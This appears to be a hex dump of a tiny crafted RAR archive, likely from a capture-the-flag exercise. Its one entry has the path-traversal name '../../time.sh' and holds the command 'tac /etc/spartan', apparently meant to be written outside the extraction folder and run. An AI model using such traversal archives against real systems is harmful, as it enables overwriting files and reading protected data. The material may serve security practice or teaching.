 0 1 2 3 4 5 6 7 8 9 A B C D E F
52 61 72 21 1A 07 01 00 33 92 B5 E5 0A 01 05 06 Rar!....3'µ? ...
00 05 01 01 80 80 00 28 E7 FF C1 29 02 03 0B 90 ....€.(? )....
00 04 90 00 20 E5 7A 05 98 80 00 00 0D 2E 2E 2F .... 鍅.?€..../
2E 2E 2F 74 69 6D 65 2E 73 68 0A 03 02 A5 26 3B ../time.sh...?&;
1F FA 2B D6 01 74 61 63 20 2F 65 74 63 2F 73 70 .?+?.tac /etc/sp
61 72 74 61 6E 1D 77 56 51 03 05 04 00 artan.wVQ....